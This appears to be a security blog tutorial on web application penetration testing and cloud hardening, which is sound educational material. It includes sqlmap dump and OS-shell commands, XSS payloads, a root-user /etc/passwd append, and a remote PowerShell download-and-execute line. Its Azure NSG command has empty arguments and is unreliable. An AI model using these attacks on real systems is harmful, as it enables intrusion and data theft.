Listen to this Post
Introduction

Modern web applications are the backbone of digital business, yet they remain prime targets for cybercriminals. Undercode testing methodologies simulate real-world attacks to uncover vulnerabilities before adversaries can exploit them. This article provides a deep dive into practical penetration testing techniques, combining Linux and Windows command-line tools, API security assessments, and cloud hardening strategies to build resilient systems.
Learning Objectives
- Understand the penetration testing lifecycle and ethical hacking methodologies
- Execute hands-on exploitation of common web vulnerabilities (SQLi, XSS, LFI) using industry-standard tools
- Implement defensive measures through cloud hardening and secure API configurations
You Should Know
1. Reconnaissance with Nmap and Masscan
Reconnaissance is the foundation of any penetration test. The goal is to discover live hosts, open ports, and running services. Nmap is the Swiss Army knife of network scanning, while Masscan offers blistering speed for large-scale assessments.
Step-by-Step Guide:
- Install Nmap and Masscan (if not already present):
On Kali Linux
sudo apt update && sudo apt install nmap masscan -y
On Windows (using Chocolatey)
choco install nmap masscan
2. Basic Nmap scan to identify live hosts:
nmap -sn 192.168.1.0/24
This sends ICMP echo requests and TCP SYN to port 443 to discover active devices.
3. Port scanning with service detection:
nmap -sV -p 1-1000 192.168.1.10
The `-sV` flag enables version detection, revealing software and versions running on open ports.
4. High-speed scanning with Masscan:
masscan -p1-65535 --rate=1000 192.168.1.10
This scans all ports at 1000 packets per second—use with caution on production networks.
5. Export results for further analysis:
nmap -oA scan_results 192.168.1.10
Outputs in normal, XML, and grepable formats.
2. Web Application Enumeration with Dirb and Gobuster
After identifying web servers, directory and file enumeration reveals hidden endpoints, admin panels, and backup files that may be vulnerable.
Step-by-Step Guide:
1. Directory brute-forcing with Dirb:
dirb http://target.com /usr/share/wordlists/dirb/common.txt
Dirb uses a wordlist to find existing directories.
2. Advanced fuzzing with Gobuster:
gobuster dir -u http://target.com -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,txt
The `-x` flag appends extensions, helping find files like `backup.php` or config.txt.
3. Virtual host discovery:
gobuster vhost -u http://target.com -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt
This reveals subdomains hosted on the same IP.
3. Exploiting SQL Injection with SQLmap
SQL injection remains one of the most critical web vulnerabilities. Automating detection and exploitation with SQLmap saves time and ensures thorough testing.
Step-by-Step Guide:
1. Basic SQLmap scan on a parameter:
sqlmap -u "http://target.com/page.php?id=1" --dbs
This attempts to enumerate databases.
2. Advanced exploitation with cookie authentication:
sqlmap -u "http://target.com/page.php?id=1" --cookie="PHPSESSID=abc123" --dump -D database_name -T users
Dumps the contents of the `users` table from database_name.
- OS shell via SQL injection (if privileges allow):
sqlmap -u "http://target.com/page.php?id=1" --os-shell
This attempts to gain a command shell on the underlying server.
4. Evading WAF with tamper scripts:
sqlmap -u "http://target.com/page.php?id=1" --tamper=space2comment --random-agent
Modifies the payload to bypass Web Application Firewalls.
4. Cross-Site Scripting (XSS) Manual Testing and Automation
XSS flaws allow attackers to inject malicious scripts into web pages viewed by other users. Testing requires both manual payload crafting and automated scanners.
Step-by-Step Guide:
1. Manual payload testing in input fields:
<script>alert('XSS')</script>
If an alert box appears, the application is vulnerable.
2. Using OWASP ZAP for automated XSS scanning:
- Start ZAP and set your browser to proxy through
localhost:8080. - Navigate through the target application to spider it.
- Run the Active Scan with XSS rules enabled.
3. Advanced XSS payloads for specific contexts:
"><img src=x onerror=alert(1)>
Useful when input is placed inside HTML tags without proper encoding.
4. Testing for DOM-based XSS with browser console:
console.log(document.location.hash);
// If the hash is reflected unsafely, try payload: <script>alert(1)</script>
5. Privilege Escalation on Linux and Windows
Once initial access is gained, elevating privileges is crucial. Misconfigurations, weak permissions, and vulnerable services are common escalation vectors.
Linux Privilege Escalation:
1. Check sudo privileges:
sudo -l
If any commands can be run as root without password, exploit them (e.g., `sudo /usr/bin/vim` to spawn a shell).
2. Find SUID binaries:
find / -perm -4000 -type f 2>/dev/null
Investigate if any unusual binaries have the SUID bit set (e.g., outdated `nmap` with interactive mode).
3. Check kernel version for known exploits:
uname -a
Search for corresponding public exploits (e.g., DirtyCow, CVE-2016-5195).
4. Exploit writable `/etc/passwd`:
echo "hacker:x:0:0:root:/root:/bin/bash" >> /etc/passwd
If the file is writable, create a new root user.
Windows Privilege Escalation:
1. Run PowerUp.ps1:
IEX (New-Object Net.WebClient).DownloadString('http://example.com/PowerUp.ps1'); Invoke-AllChecks
This script identifies service misconfigurations, unquoted paths, and weak permissions.
2. Check for AlwaysInstallElevated registry keys:
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
If both are set to 1, any .msi file will install with SYSTEM privileges.
3. Enumerate unquoted service paths:
wmic service get name,displayname,pathname,startmode | findstr /i "auto" | findstr /i /v "c:\windows\"
If a service path contains spaces and is not quoted, an attacker can place an executable in the path.
- API Security Testing with Postman and Burp Suite
APIs are increasingly targeted due to their direct access to backend data. Testing should cover authentication, authorization, and input validation.
Step-by-Step Guide:
1. Intercept API traffic with Burp Suite:
- Configure Burp as a proxy and install its CA certificate.
- Use the Repeater tool to manually modify requests (e.g., change HTTP methods, inject payloads).
2. Automated API fuzzing with Postman:
- Import the API collection.
- Use the Collection Runner with data files containing malicious inputs (SQLi, XSS, etc.).
3. Test for broken object-level authorization (BOLA):
- Change the ID in an API request to another user’s resource (e.g., `/api/user/123` to
/api/user/456). If data is returned, the API is vulnerable.
4. Check for excessive data exposure:
- Examine API responses for sensitive fields (e.g., password hashes, credit card numbers) that should be filtered.
7. Cloud Hardening for AWS and Azure
Misconfigured cloud environments are a leading cause of breaches. Hardening involves identity management, network security, and data protection.
AWS Hardening Steps:
1. Enable AWS Config to monitor resource changes:
aws configservice subscribe --s3-bucket my-config-bucket --sns-topic arn:aws:sns:region:account:config-topic
2. Restrict S3 bucket permissions:
aws s3api put-bucket-acl --bucket my-bucket --acl private
aws s3api put-bucket-policy --bucket my-bucket --policy file://policy.json
Policy.json should deny all but specific principals.
- Use IAM roles instead of long-term access keys:
– Create roles with minimal permissions and attach them to EC2 instances or Lambda functions.
Azure Hardening Steps:
1. Enable Azure Security Center:
- Navigate to Security Center in the portal and enable standard tier for advanced threat protection.
2. Implement network security groups (NSGs):
$nsg = New-AzNetworkSecurityGroup -ResourceGroupName myRG -Location eastus -Name myNSG
$rule = New-AzNetworkSecurityRuleConfig -Name "AllowSSH" -Protocol Tcp -Direction Inbound -Priority 1000 -SourceAddressPrefix  -SourcePortRange  -DestinationAddressPrefix  -DestinationPortRange 22 -Access Deny
$nsg.SecurityRules.Add($rule)
This denies all SSH access from the internet.
- Use Azure Policy to enforce tagging and compliance:
{
"if": { "field": "tags.environment", "exists": "false" },
"then": { "effect": "deny" }
}
What Undercode Say
- Proactive testing beats reactive patching: Regularly scheduled penetration tests and automated scanning identify weaknesses before they become incidents. Integrating security into the development lifecycle (DevSecOps) reduces risk and cost.
- Defense in depth is non-negotiable: No single control is foolproof. Combining network segmentation, application firewalls, and cloud hardening creates layered defenses that frustrate attackers. Continuous monitoring and threat intelligence further strengthen posture.
The hands-on techniques demonstrated here—from reconnaissance to cloud hardening—provide a practical foundation for any security professional. Undercode testing emphasizes that understanding the attacker’s mindset is the best way to build robust, resilient systems.
Prediction
As AI-driven attacks become more sophisticated, penetration testing will evolve to include adversarial machine learning scenarios. Automated tools will incorporate AI to generate dynamic payloads and evade defenses, while defenders will leverage AI for real‑time anomaly detection. The integration of security testing into CI/CD pipelines will become standard, and cloud-native security will shift left, embedding controls at the infrastructure-as-code level.
▶️ Related Video (86% Match):
🎯Let’s Practice For Free:
IT/Security Reporter URL:
Reported By: Vishal Singh – Hackers Feeds
Extra Hub: Undercode MoN
Basic Verification: Pass ✅


